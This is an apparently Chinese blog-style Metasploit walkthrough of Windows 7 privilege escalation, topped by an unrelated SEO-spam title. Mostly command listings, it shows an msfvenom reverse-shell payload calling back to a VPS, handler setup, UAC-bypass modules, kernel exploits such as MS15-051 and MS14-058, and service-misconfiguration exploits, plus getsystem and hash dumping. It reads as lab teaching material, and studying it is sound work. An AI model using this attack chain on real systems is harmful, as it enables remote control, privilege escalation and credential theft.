网站返利二维码怎么做阜新网站seo

一、bypassuac

用户账户控制(User Account Control,简写作UAC)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。-- 百度

当getsystem命令提权失败,就需要绕过系统UAC来进行提权。

攻击机:Kali Linux

靶 机:Windows 7旗舰版

1.上线MSF,获得会话

生成payload:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=your-vps-ip lport=8808 -f exe -o msf.exe

设置侦听:

#handler -H your-ip -P 8808 -p windows/x64/meterpreter/reverse_tcp

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost your-ip

set lport 8899

exploit



2.使用bypassuac模块

search bypassuac

以下模块都可以尝试,直到成功获取权限

use 2

set payload windows/x64/meterpreter/reverse_tcp

set lhost your-ipset lport 6666

set session 1

show target

set target 1

exploit

getsystem

获取hash

二、Local_exploit_suggester

local_exploit_suggester 是一个漏洞利用后渗透模块,可用于检查系统中是否存在本地漏洞。它执行本地漏洞利用检查;但不会运行利用任何漏洞,这意味着可以在不进行入侵的情况下扫描系统。不必手动搜索有效的本地漏洞;它将根据系统的平台和体系结构向您显示目标容易受到哪些攻击。

rev2self #降级为普通权限

use post/multi/recon/local_exploit_suggester

set session 1

exploit

探测出10个模块

bypassuac_dotnet_profiler

rev2self #降级为普通权限

use exploit/windows/local/bypassuac_dotnet_profiler

set session 1

run

有一个提示:此漏洞利用需要手动清除'C:\Users\whoami\AppData\Local\Temp\HflSEhA.dll!

bypassuac_eventvwr

rev2self #降级为普通权限

use exploit/windows/local/bypassuac_eventvwr

set session 1

set payload windows/x64/meterpreter/reverse_tcp

set target 1

exploit



cve_2020_1054_drawiconex_lpe

use exploit/windows/local/cve_2020_1054_drawiconex_lpe

set session 1

run

提权失败 #10个模块里,不是每个模块都可以成功利用,

CVE-2019-1458-wiozardopium

use exploit/windows/local/cve_2019_1458_wizardopium

set session 1

run

这个也没有利用成功

Windows内核漏洞提权

enum_patches

探测系统补丁:

use post/windows/gather/enum_patches

set session 1

run

在线网站查询补丁对应漏洞

https://i.hacking8.com/tiquan

Windows-Exploit-suggester

查找系统漏洞可利用模块:

use post/multi/recon/local_exploit_suggester

set session 1

run

Windows ClientCopyImage Win32k Exploit

此模块适用于Win7、Win server 2008R2 SP1 x64

use exploit/windows/local/ms15_051_client_copy_image

set payload windows/x64/meterpreter/reverse_tcp

set lport 6666

set session 2set target 1

exploit

getuid 查看权限

getsystem 提升权限 # rev2self #降级为普通权限

Windows TrackPopupMenu Win32k NULL指针解引用

ms14_058_track_popup_menu

use exploit/windows/local/ms14_058_track_popup_menu

set payload windows/x64/meterpreter/reverse_tcp

set lport 6666

set session 2set target 1

exploit

运行后,直接获得system权限

Windows系统服务漏洞提权

unquoted_service_path #可信任服务路径漏洞

靶机:Windows7 专业版/旗舰版 #都没有攻击成功

use exploit/windows/local/unquoted_service_path

set payload windows/x64/meterpreter/reverse_tcp

set session 1

exploit

结果显示:由于失败而中止利用漏洞:不易受攻击:找不到存在受信任路径问题的服务

service_permissions模块

use exploit/windows/local/service_permissions

set payload windows/x64/meterpreter/reverse_tcp

set session 1

exploit

运行后,获得system权限

always_install_elevated模块

use exploit/windows/local/always_install_elevated

set payload windows/x64/meterpreter/reverse_tcp

set session 1

run

#利用漏洞攻击已完成,但未创建会话。

...